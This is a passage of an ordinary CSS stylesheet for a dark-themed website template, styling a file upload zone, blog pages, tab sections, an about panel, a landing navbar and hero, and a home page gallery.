.upload-area .upload-area__drop-zoon .drop-zoon__file-input {
  display: none;
}

.upload-area .upload-area__file-details {
  height: 0;
  visibility: hidden;
  opacity: 0;
  text-align: left;
}

.upload-area .upload-area__file-details .file-details__title {
  font-size: 1.125rem;
  font-weight: 500;
  color: var(--clr-light-gray);
}

.upload-area .upload-area__file-details .uploaded-file {
  display: flex;
  align-items: center;
  visibility: hidden;
  opacity: 0;
  transition: none 500ms ease-in-out;
  transition-property: visibility, opacity;
}

.upload-area .upload-area__file-details .uploaded-file .uploaded-file__icon-container {
  position: relative;
}

.upload-area .upload-area__file-details .uploaded-file .uploaded-file__icon-container .uploaded-file__icon {
  font-size: 3.4375rem;
  color: var(--clr-blue);
}

.upload-area .upload-area__file-details .uploaded-file .uploaded-file__icon-container .uploaded-file__icon-text {
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  font-size: 0.9375rem;
  font-weight: 500;
  color: var(--clr-white);
}

.upload-area .upload-area__file-details .uploaded-file--open {
  visibility: visible;
  opacity: 1;
}

@-webkit-keyframes slidDown {
  from {
    height: 28.125rem;
  }

  to {
    height: 35rem;
  }
}

@keyframes slidDown {
  from {
    height: 28.125rem;
  }

  to {
    height: 35rem;
  }
}

.drop-zoon__paragraph:hover {
  transform: translateY(0) !important;
}

.upload-active {
  opacity: 0 !important;
}

.drop-zoon:hover .drop-zoon__icon,
.drop-zoon:hover .drop-zoon__paragraph {
  opacity: 0.7;
}

.drop-zoon:hover .drop-zoon__preview-image {
  opacity: 1;
}

.drop-zoon--over .drop-zoon__icon,
.drop-zoon--over .drop-zoon__paragraph {
  opacity: 0.7;
}

.drop-zoon--Uploaded .drop-zoon__icon,
.drop-zoon--Uploaded .drop-zoon__paragraph {
  opacity: 0;
}

.drop-zoon--Uploaded .drop-zoon__icon,
.drop-zoon--Uploaded .desc {
  opacity: 0;
  margin: 52px 0 30px 0;
}

.file-details--open {
  height: auto;
  visibility: visible;
  opacity: 1;
}

.uploaded-file__info {
  position: relative;
  width: 100%;
  display: flex;
  justify-content: space-between;
}

.uploaded-file__info::before,
.uploaded-file__info::after {
  content: "";
  position: absolute;
  width: 0;
  background-color: #ebf2ff;
}

.uploaded-file__info::before {
  width: 100%;
}

.uploaded-file__info::after {
  width: 100%;
  background-color: var(--clr-blue);
}

.uploaded-file__info--active::after {
  -webkit-animation: progressMove 800ms ease-in-out;
          animation: progressMove 800ms ease-in-out;
  -webkit-animation-delay: 300ms;
          animation-delay: 300ms;
}

@-webkit-keyframes progressMove {
  from {
    width: 0%;
    background-color: transparent;
  }

  to {
    width: 100%;
    background-color: var(--clr-blue);
  }
}

@keyframes progressMove {
  from {
    width: 0%;
    background-color: transparent;
  }

  to {
    width: 100%;
    background-color: var(--clr-blue);
  }
}

.uploaded-file__name {
  width: 100%;
  display: inline-block;
  font-size: 1rem;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

.uploaded-file__counter {
  font-size: 1rem;
  color: var(--clr-light-gray);
}

.upload-area .upload-area__drop-zoon .drop-zoon__preview-image {
  height: 100%;
}

/*------------------------------------------
            Blog Start Here
-------------------------------------------*/

.blog-main-inr {
  margin: 128px 0;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .blog-main-inr .container-fluid .row-custom .col-otr {
    width: 50%;
  }
}

.blog-main-inr .container-fluid .row-custom .col-otr .col-inr {
  background-color: rgba(255, 255, 255, 0.05);
  -webkit-backdrop-filter: blur(25px);
          backdrop-filter: blur(25px);
  border-radius: 24px;
  padding: 36px 36px 32px 36px;
}

@media (max-width: 575px) {
  .blog-main-inr .container-fluid .row-custom .col-otr .col-inr {
    padding: 28px 28px 24px 28px;
  }
}

.blog-main-inr .container-fluid .row-custom .col-otr .col-inr .img-otr .blog-img {
  width: 100%;
  border-radius: 16px;
}

.blog-main-inr .container-fluid .row-custom .col-otr .col-inr .content-otr .date-otr {
  color: #019DEA;
  margin: 16px 0 8px 0;
}

.blog-main-inr .container-fluid .row-custom .col-otr .col-inr .content-otr .date-otr .date-inr {
  color: #878787;
}

.blog-main-inr .container-fluid .row-custom .col-otr .col-inr .content-otr .heading {
  display: inline;
  color: #FFFFFF;
  transition: 0.3s;
}

.blog-main-inr .container-fluid .row-custom .col-otr .col-inr .content-otr .heading:hover {
  color: #019DEA;
}

.blog-main-inr .container-fluid .row-custom .col-otr .col-inr .content-otr .desc {
  color: #B7B7B7;
  margin: 8px 0 0 0;
}

.blog-main-inr .container-fluid .row-custom .col-otr .box-1,
.blog-main-inr .container-fluid .row-custom .col-otr .box-2,
.blog-main-inr .container-fluid .row-custom .col-otr .box-3,
.blog-main-inr .container-fluid .row-custom .col-otr .box-4,
.blog-main-inr .container-fluid .row-custom .col-otr .box-5,
.blog-main-inr .container-fluid .row-custom .col-otr .box-6,
.blog-main-inr .container-fluid .row-custom .col-otr .box-7,
.blog-main-inr .container-fluid .row-custom .col-otr .box-8,
.blog-main-inr .container-fluid .row-custom .col-otr .box-9 {
  margin: 0 0 24px 0;
}

@media (max-width: 767px) {
  .blog-main-inr .container-fluid .row-custom .col-otr .box-1,
  .blog-main-inr .container-fluid .row-custom .col-otr .box-2,
  .blog-main-inr .container-fluid .row-custom .col-otr .box-3,
  .blog-main-inr .container-fluid .row-custom .col-otr .box-4,
  .blog-main-inr .container-fluid .row-custom .col-otr .box-5,
  .blog-main-inr .container-fluid .row-custom .col-otr .box-6,
  .blog-main-inr .container-fluid .row-custom .col-otr .box-7,
  .blog-main-inr .container-fluid .row-custom .col-otr .box-8,
  .blog-main-inr .container-fluid .row-custom .col-otr .box-9,
  .blog-main-inr .container-fluid .row-custom .col-otr .box-10,
  .blog-main-inr .container-fluid .row-custom .col-otr .box-11 {
    margin: 0 0 24px 0;
  }
}

.blog-main-inr .container-fluid .row-custom .col-btn-otr .col-btn-inr {
  display: flex;
  align-items: center;
  justify-content: center;
  margin: 48px 0 0 0;
}

/*------------------------------------------
            Blog End Here
-------------------------------------------*/

/*------------------------------------------
        Blog Details Start Here
-------------------------------------------*/

.blog-detail-main {
  margin: 128px 0;
}

.blog-detail-main .container-fluid .wrapper {
  margin: 0 0 72px 0;
}

.blog-detail-main .container-fluid .wrapper .heading {
  color: #FFFFFF;
}

.blog-detail-main .container-fluid .row-custom .col-detail-otr .col-detail-inr {
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 24px;
  padding: 48px 48px 36px 48px;
}

@media (max-width: 991px) {
  .blog-detail-main .container-fluid .row-custom .col-detail-otr .col-detail-inr {
    padding: 28px 28px 24px 28px;
  }
}

.blog-detail-main .container-fluid .row-custom .col-detail-otr .col-detail-inr .img-otr {
  margin: 0 0 36px 0;
}

.blog-detail-main .container-fluid .row-custom .col-detail-otr .col-detail-inr .img-otr .art-img {
  width: 100%;
  border-radius: 24px;
}

@media (max-width: 991px) {
  .blog-detail-main .container-fluid .row-custom .col-detail-otr .col-detail-inr .img-otr .art-img {
    border-radius: 16px;
  }
}

.blog-detail-main .container-fluid .row-custom .col-detail-otr .col-detail-inr .head-1,
.blog-detail-main .container-fluid .row-custom .col-detail-otr .col-detail-inr .head-2 {
  color: #FFFFFF;
  margin-bottom: 16px;
}

.blog-detail-main .container-fluid .row-custom .col-detail-otr .col-detail-inr .desc {
  color: #B7B7B7;
  margin-bottom: 20px;
}

.blog-detail-main .container-fluid .row-custom .col-detail-otr .col-detail-inr .desc-1 {
  margin-bottom: 16px;
}

.blog-detail-main .container-fluid .row-custom .col-detail-otr .col-detail-inr .desc-2,
.blog-detail-main .container-fluid .row-custom .col-detail-otr .col-detail-inr .desc-7 {
  margin-bottom: 24px;
}

.blog-detail-main .container-fluid .row-custom .col-detail-otr .col-detail-inr .desc-6 {
  margin-bottom: 0;
}

.blog-detail-main .container-fluid .row-custom .col-detail-otr .col-detail-inr .content-otr {
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 16px;
  padding: 24px 28px;
  margin: 36px 0;
}

.blog-detail-main .container-fluid .row-custom .col-detail-otr .col-detail-inr .content-otr .desc-inr {
  color: #B7B7B7;
}

.blog-detail-main .container-fluid .row-custom .col-detail-otr .col-detail-inr .desc-8 {
  margin-bottom: 0;
}

.blog-detail-main .container-fluid .row-custom .col-sidebar-otr .col-sidebar-inr {
  padding-left: 72px;
}

@media (max-width: 1300px) {
  .blog-detail-main .container-fluid .row-custom .col-sidebar-otr .col-sidebar-inr {
    padding-left: 48px;
  }
}

@media (max-width: 1100px) {
  .blog-detail-main .container-fluid .row-custom .col-sidebar-otr .col-sidebar-inr {
    padding-left: 0;
  }
}

@media (max-width: 991px) {
  .blog-detail-main .container-fluid .row-custom .col-sidebar-otr .col-sidebar-inr {
    padding-top: 32px;
  }
}

.blog-detail-main .container-fluid .row-custom .col-sidebar-otr .col-sidebar-inr .category-otr {
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 16px;
  padding: 20px 28px 32px 28px;
}

.blog-detail-main .container-fluid .row-custom .col-sidebar-otr .col-sidebar-inr .category-otr .heading {
  color: #FFFFFF;
  margin-bottom: 24px;
}

.blog-detail-main .container-fluid .row-custom .col-sidebar-otr .col-sidebar-inr .category-otr .caretory-ul .caretory-li:not(:last-child) {
  margin: 0 0 16px 0;
}

.blog-detail-main .container-fluid .row-custom .col-sidebar-otr .col-sidebar-inr .category-otr .caretory-ul .caretory-li .caretory-a {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding-bottom: 16px;
  border-bottom: 1px solid #019DEA;
}

.blog-detail-main .container-fluid .row-custom .col-sidebar-otr .col-sidebar-inr .category-otr .caretory-ul .caretory-li .caretory-a:hover .name {
  color: #019DEA;
}

.blog-detail-main .container-fluid .row-custom .col-sidebar-otr .col-sidebar-inr .category-otr .caretory-ul .caretory-li .caretory-a .name {
  color: #B7B7B7;
  transition: 0.3s;
}

.blog-detail-main .container-fluid .row-custom .col-sidebar-otr .col-sidebar-inr .tabs-otr {
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 16px;
  padding: 20px 28px 32px 28px;
  margin: 32px 0;
}

.blog-detail-main .container-fluid .row-custom .col-sidebar-otr .col-sidebar-inr .tabs-otr .heading {
  color: #FFFFFF;
  margin-bottom: 8px;
}

.blog-detail-main .container-fluid .row-custom .col-sidebar-otr .col-sidebar-inr .tabs-otr .tabs {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}

.blog-detail-main .container-fluid .row-custom .col-sidebar-otr .col-sidebar-inr .tabs-otr .tabs .tabs-btn {
  margin-top: 16px;
}

.blog-detail-main .container-fluid .row-custom .col-sidebar-otr .col-sidebar-inr .tabs-otr .tabs .tabs-btn:not(:last-child) {
  margin-right: 16px;
}

.blog-detail-main .container-fluid .row-custom .col-sidebar-otr .col-sidebar-inr .share-otr {
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 16px;
  padding: 20px 28px 32px 28px;
}

.blog-detail-main .container-fluid .row-custom .col-sidebar-otr .col-sidebar-inr .share-otr .heading {
  color: #FFFFFF;
  margin-bottom: 8px;
}

.blog-detail-main .container-fluid .row-custom .col-sidebar-otr .col-sidebar-inr .share-otr .icon-ul {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}

.blog-detail-main .container-fluid .row-custom .col-sidebar-otr .col-sidebar-inr .share-otr .icon-ul .icon-li {
  margin-top: 16;
}

.blog-detail-main .container-fluid .row-custom .col-sidebar-otr .col-sidebar-inr .share-otr .icon-ul .icon-li:not(:last-child) {
  margin-right: 16px;
}

.blog-detail-main .container-fluid .row-custom .col-sidebar-otr .col-sidebar-inr .share-otr .icon-ul .icon-li .icon-a {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 52px;
  height: 52px;
  border-radius: 100%;
  background-color: rgba(255, 255, 255, 0.05);
  transition: 0.3s;
}

.blog-detail-main .container-fluid .row-custom .col-sidebar-otr .col-sidebar-inr .share-otr .icon-ul .icon-li .icon-a:hover {
  background-color: #019DEA;
}

/*------------------------------------------
        Blog Details End Here
-------------------------------------------*/

/*------------------------------------------
        How it Work Start Here
-------------------------------------------*/

.how-it-work-main {
  margin: 48px 0;
}

.how-it-work-main .container-fluid .wrapper {
  margin: 0 0 18px 0;;
}

.how-it-work-main .container-fluid .wrapper .tab-otr {
  display: flex;
  align-items: center;
}

@media (max-width: 767px) {
  .how-it-work-main .container-fluid .wrapper .tab-otr {
    flex-direction: column;
    align-items: flex-start;
  }
}

.how-it-work-main .container-fluid .wrapper .tab-otr .heading {
  color: #FFFFFF;
  margin: 0 24px 0 0;
}

@media (max-width: 767px) {
  .how-it-work-main .container-fluid .wrapper .tab-otr .heading {
    margin: 0 0 24px 0;
  }
}

.how-it-work-main .container-fluid .wrapper .tab-otr .tab-inr {
  position: relative;
}

.how-it-work-main .container-fluid .wrapper .tab-otr .tab-inr .btn-drop,
.btn-drop {
  display: flex;
  align-items: center;
  background-color: rgba(255, 255, 255, 0.05);
  border: 2px solid #019DEA;
  border-radius: 12px;
  padding: 6px 16px;
  cursor: pointer;
}

.how-it-work-main .container-fluid .wrapper .tab-otr .tab-inr .btn-drop .btn-drop-inr, .btn-drop {
  color: #FFFFFF;
}

.how-it-work-main .container-fluid .wrapper .tab-otr .tab-inr .btn-drop .arrow-down {
  font-size: 18px;
  color: #FFFFFF;
  margin: 0 0 0 8px;
}

.how-it-work-main .container-fluid .wrapper .tab-otr .tab-inr .btn-drop .change-text, 
.btn-drop{
  color: #FFFFFF;
}

.how-it-work-main .container-fluid .wrapper .tab-otr .tab-inr .tabs-ul {
  position: absolute;
  left: 0;
  top: 80px;
  width: 200px;
  border-radius: 24px;
  background-color: #222F45;
  padding: 16px 24px 20px 24px;
  opacity: 0;
  visibility: hidden;
  transition: 0.3s;
  z-index: 10;
}

.how-it-work-main .container-fluid .wrapper .tab-otr .tab-inr .tabs-ul .tab-link {
  cursor: pointer;
}

.how-it-work-main .container-fluid .wrapper .tab-otr .tab-inr .tabs-ul .tab-link:not(:last-child) {
  margin-bottom: 12px;
}

.how-it-work-main .container-fluid .wrapper .tab-otr .tab-inr .tabs-ul .tab-link .tab-p {
  color: #FFFFFF;
}

.how-it-work-main .container-fluid .wrapper .tab-otr .tab-inr .tabs-ul .active .tab-p {
  color: #019DEA;
}

.how-it-work-main .container-fluid .wrapper .tab-otr .tab-inr .tab-drop-open {
  opacity: 1;
  visibility: visible;
  top: 50px;
}

.how-it-work-main .container-fluid .row-custom-main .tab-content {
  display: none;
  opacity: 0;
  transform: translateY(15px);
  -webkit-animation: fadeIn 0.3s ease 1 forwards;
          animation: fadeIn 0.3s ease 1 forwards;
}

.how-it-work-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-work-otr .col-work-inr {
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 16px;
  padding: 28px 32px 24px 32px;
  margin-top: 25px;
}

.how-it-work-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-work-otr .col-work-inr .icon-otr {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 60px;
  height: 60px;
  border-radius: 100%;
  background-color: rgba(255, 255, 255, 0.05);
}

.how-it-work-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-work-otr .col-work-inr .icon-otr .icon {
  font-size: 32px;
  color: #FFFFFF;
}

.how-it-work-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-work-otr .col-work-inr .content .heading {
  color: #FFFFFF;
  margin: 16px 0 12px 0;
}

.how-it-work-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-work-otr .col-work-inr .content .desc {
  color: #B7B7B7;
}

@media (max-width: 991px) {
  .how-it-work-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-work-otr .box-1,
  .how-it-work-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-work-otr .box-2 {
    margin: 0 0 24px 0;
  }
}

.how-it-work-main .container-fluid .row-custom-main .active {
  display: block;
  opacity: 1;
}

/*------------------------------------------
        How it Work End Here
-------------------------------------------*/

/*------------------------------------------
            About Start Here
-------------------------------------------*/

.about-main {
  margin: 128px 0;
}

.about-main .container-fluid .call-to-action {
  display: flex;
  position: relative;
  padding: 96px 72px 104px 72px;
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 24px;
  overflow: hidden;
}

@media (max-width: 575px) {
  .about-main .container-fluid .call-to-action {
    padding: 48px 28px 56px 28px;
  }
}

.about-main .container-fluid .call-to-action .wrapper {
  position: relative;
  z-index: 10;
}

.about-main .container-fluid .call-to-action .wrapper .heading {
  color: #FFFFFF;
  margin-bottom: 16px;
}

@media (max-width: 767px) {
  .about-main .container-fluid .call-to-action .wrapper .heading br {
    display: none;
  }
}

.about-main .container-fluid .call-to-action .wrapper .desc {
  color: #B7B7B7;
}

@media (max-width: 767px) {
  .about-main .container-fluid .call-to-action .wrapper .desc br {
    display: none;
  }
}

.about-main .container-fluid .call-to-action .img-otr {
  display: flex;
  align-items: center;
  position: absolute;
  top: -200px;
  right: -260px;
  z-index: 2;
  transform: rotate(-24deg);
}

@media (max-width: 1400px) {
  .about-main .container-fluid .call-to-action .img-otr {
    top: -30px;
    right: -170px;
  }
}

@media (max-width: 991px) {
  .about-main .container-fluid .call-to-action .img-otr {
    display: none;
  }
}

.about-main .container-fluid .call-to-action .img-otr .img-inr:not(:last-child) {
  margin: 0 30px 0 0;
}

.about-main .container-fluid .call-to-action .img-otr .img-inr .col-img-inr:not(:last-child) {
  margin-bottom: 30px;
}

.about-main .container-fluid .call-to-action .img-otr .img-inr .col-img-inr .about-img {
  width: 250px;
  border-radius: 16px;
}

@media (max-width: 1400px) {
  .about-main .container-fluid .call-to-action .img-otr .img-inr .col-img-inr .about-img {
    width: 200px;
  }
}

/*------------------------------------------
            About End Here
-------------------------------------------*/

.privacy-policy-main {
  margin: 128px 0;
}

.privacy-policy-main .container .wrapper .desc {
  color: #B7B7B7;
}

.privacy-policy-main .container .wrapper .para {
  padding: 0 0 16px 0;
}

.privacy-policy-main .container .wrapper .heading {
  margin: 24px 0 16px 0;
  color: #FFFFFF;
}

.terms-of-services {
  margin: 128px 0;
}

.terms-of-services .container .wrapper .desc {
  color: #B7B7B7;
}

.terms-of-services .container .wrapper .para {
  padding: 0 0 16px 0;
}

.terms-of-services .container .wrapper .heading {
  margin: 24px 0 16px 0;
  color: #FFFFFF;
}

/*------------------------------------------
        Landing overlay Start Here
-------------------------------------------*/

.overlay-landing .modal-content-inr .accordion {
  margin: 36px 0;
}

.overlay-landing .modal-content-inr .action {
  margin: 0;
}

/*------------------------------------------
        Landing overlay End Here
-------------------------------------------*/

/*------------------------------------------
        Landing navbar Start Here
-------------------------------------------*/

.nav-landing {
  padding: 32px 0;
}

.nav-landing .container-fluid .wrapper {
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.nav-landing .container-fluid .wrapper .logo-otr .logo {
  width: 170px;
}

@media (max-width: 1199px) {
  .nav-landing .container-fluid .wrapper .menu-otr {
    display: none;
  }
}

.nav-landing .container-fluid .wrapper .menu-otr .menu-ul {
  display: flex;
  align-items: center;
}

.nav-landing .container-fluid .wrapper .menu-otr .menu-ul .menu-li:not(:last-child) {
  margin-right: 40px;
}

.nav-landing .container-fluid .wrapper .menu-otr .menu-ul .menu-li .menu-a {
  color: #FFFFFF;
  transition: 0.3s;
}

.nav-landing .container-fluid .wrapper .menu-otr .menu-ul .menu-li .menu-a:hover {
  color: #019DEA;
}

.nav-landing .container-fluid .wrapper .action-otr {
  display: flex;
}

@media (max-width: 1199px) {
  .nav-landing .container-fluid .wrapper .action-otr {
    display: none;
  }
}

.nav-landing .container-fluid .wrapper .burger-icon-otr {
  display: none;
  align-items: center;
  justify-content: center;
  width: 56px;
  height: 56px;
  border-radius: 100%;
  background-color: rgba(255, 255, 255, 0.05);
  cursor: pointer;
}

@media (max-width: 1199px) {
  .nav-landing .container-fluid .wrapper .burger-icon-otr {
    display: flex;
  }
}

@media (max-width: 575px) {
  .nav-landing .container-fluid .wrapper .burger-icon-otr {
    width: 40px;
    height: 40px;
  }
}

.nav-landing .container-fluid .wrapper .burger-icon-otr .burger-icon {
  font-size: 24px;
  color: #FFFFFF;
}

@media (max-width: 575px) {
  .nav-landing .container-fluid .wrapper .burger-icon-otr .burger-icon {
    font-size: 18px;
  }
}

/*------------------------------------------
        Landing navbar End Here
-------------------------------------------*/

/*------------------------------------------
        Landing Hero Start Here
-------------------------------------------*/

.landing-Hero {
  position: relative;
  overflow: hidden;
  background: linear-gradient(252.07deg, rgba(1, 156, 234, 0.05) 0%, rgba(255, 255, 255, 0.05) 100%);
}

.landing-Hero::before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  background-image: url(../img/footer-bg-img.png);
  top: 0;
  left: 0;
  opacity: 0.6;
}

.landing-Hero .container-fluid .row-custom {
  align-items: center;
  position: relative;
  padding: 96px 0 128px 0;
  z-index: 2;
}

.landing-Hero .container-fluid .row-custom .col-content-otr .col-content-inr .heading {
  color: #FFFFFF;
}

.landing-Hero .container-fluid .row-custom .col-content-otr .col-content-inr .heading .text-color {
  color: #019DEA;
}

.landing-Hero .container-fluid .row-custom .col-content-otr .col-content-inr .heading2-otr {
  display: inline-flex;
  background-color: #091830;
  border-radius: 16px;
  margin: 40px 0 60px 0;
}

.landing-Hero .container-fluid .row-custom .col-content-otr .col-content-inr .heading2-otr .heading2 {
  color: #FFFFFF;
  padding: 12px 24px;
}

.landing-Hero .container-fluid .row-custom .col-content-otr .col-content-inr .logo-otr .logo-ul {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}

@media (max-width: 420px) {
  .landing-Hero .container-fluid .row-custom .col-content-otr .col-content-inr .logo-otr .logo-ul .logo-li {
    margin-top: 16px;
  }
}

.landing-Hero .container-fluid .row-custom .col-content-otr .col-content-inr .logo-otr .logo-ul .logo-li:not(:last-child) {
  margin-right: 16px;
}

@media (max-width: 991px) {
  .landing-Hero .container-fluid .row-custom .col-img-otr .col-img-inr {
    padding-top: 72px;
  }
}

.landing-Hero .container-fluid .row-custom .col-img-otr .col-img-inr .img {
  width: 100%;
}

/*------------------------------------------
        Landing Hero End Here
-------------------------------------------*/

/*------------------------------------------
        Home pages Start Here
-------------------------------------------*/

.home-link-main {
  margin: 128px 0;
}

.home-link-main .container-fluid .wrapper {
  margin-bottom: 72px;
}

.home-link-main .container-fluid .wrapper .tab-otr {
  display: flex;
  align-items: center;
}

@media (max-width: 991px) {
  .home-link-main .container-fluid .wrapper .tab-otr {
    flex-direction: column;
    align-items: flex-start;
  }
}

.home-link-main .container-fluid .wrapper .tab-otr .heading {
  color: #FFFFFF;
  margin-right: 24px;
}

@media (max-width: 991px) {
  .home-link-main .container-fluid .wrapper .tab-otr .heading {
    margin: 0 0 24px 0;
  }
}

.home-link-main .container-fluid .wrapper .tab-otr .tab-inr {
  position: relative;
}

.home-link-main .container-fluid .wrapper .tab-otr .tab-inr .btn-drop {
  display: flex;
  align-items: center;
  background-color: rgba(255, 255, 255, 0.05);
  border: 2px solid #019DEA;
  border-radius: 12px;
  padding: 6px 16px;
  cursor: pointer;
}

.home-link-main .container-fluid .wrapper .tab-otr .tab-inr .btn-drop .btn-drop-inr {
  color: #FFFFFF;
}

.home-link-main .container-fluid .wrapper .tab-otr .tab-inr .btn-drop .arrow-down {
  font-size: 18px;
  color: #FFFFFF;
  margin: 0 0 0 8px;
}

.home-link-main .container-fluid .wrapper .tab-otr .tab-inr .btn-drop .change-text {
  color: #FFFFFF;
}

.home-link-main .container-fluid .wrapper .tab-otr .tab-inr .tabs-ul {
  position: absolute;
  left: 0;
  top: 80px;
  width: 200px;
  border-radius: 24px;
  background-color: #222F45;
  padding: 16px 24px 20px 24px;
  opacity: 0;
  visibility: hidden;
  transition: 0.3s;
  z-index: 10;
}

.home-link-main .container-fluid .wrapper .tab-otr .tab-inr .tabs-ul .tab-link {
  cursor: pointer;
}

.home-link-main .container-fluid .wrapper .tab-otr .tab-inr .tabs-ul .tab-link:not(:last-child) {
  margin-bottom: 12px;
}

.home-link-main .container-fluid .wrapper .tab-otr .tab-inr .tabs-ul .tab-link .tab-p {
  color: #FFFFFF;
}

.home-link-main .container-fluid .wrapper .tab-otr .tab-inr .tabs-ul .active .tab-p {
  color: #019DEA;
}

.home-link-main .container-fluid .wrapper .tab-otr .tab-inr .tab-drop-open {
  opacity: 1;
  visibility: visible;
  top: 50px;
}

.home-link-main .container-fluid .row-custom-main .tab-content {
  display: none;
  opacity: 0;
  -webkit-animation: fadeIn 0.3s ease 1 forwards;
          animation: fadeIn 0.3s ease 1 forwards;
}

.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr {
  justify-content: center;
}

.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-linkk-otr .col-linkk-inr .img-otr {
  margin-bottom: 24px;
  border-radius: 30px;
  border: 10px solid #222F45;
  overflow: hidden;
}

.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-linkk-otr .col-linkk-inr .img-otr .img-linkk {
  width: 100%;
}

.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-linkk-otr .col-linkk-inr .linkk-page {
  text-align: center;
  color: #FFFFFF;
}

.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-linkk-otr .box-1,
.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-linkk-otr .box-2 {
  margin-bottom: 30px;
}

@media (max-width: 991px) {
  .home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-linkk-otr .box-1,
  .home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-linkk-otr .box-2,
  .home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-linkk-otr .box-3,
  .home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-linkk-otr .box-4 {
    margin-bottom: 30px;
  }
}

.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 {
  margin: 128px 0 0 0;
  justify-content: center;
}

.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .wrapper {
  margin-bottom: 72px;
}

.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .wrapper .heading {
  color: #FFFFFF;
}

.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .col-linkk-inr .img-otr {
  margin-bottom: 24px;
  border-radius: 30px;
  border: 10px solid #222F45;
  overflow: hidden;
}

.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .col-linkk-inr .img-otr .img-linkk {
  width: 100%;
}

.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .col-linkk-inr .linkk-page {
  text-align: center;
  color: #FFFFFF;
}

.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-1,
.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-2,
.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-3,
.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-4,
.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-5,
.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-6,
.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-7,
.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-8,
.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-9,
.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-10,
.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-11,
.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-12,
.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-13,
.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-14,
.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-15,
.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-16,
.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-17,
.home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-18 {
  margin-bottom: 30px;
}

@media (max-width: 767px) {
  .home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-1,
  .home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-2,
  .home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-3,
  .home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-4,
  .home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-5,
  .home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-6,
  .home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-7,
  .home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-8,
  .home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-9,
  .home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-10,
  .home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-11,
  .home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-12,
  .home-link-main .container-fluid .row-custom-main .tab-content .row-custom-inr2 .col-linkk-otr .box-13,
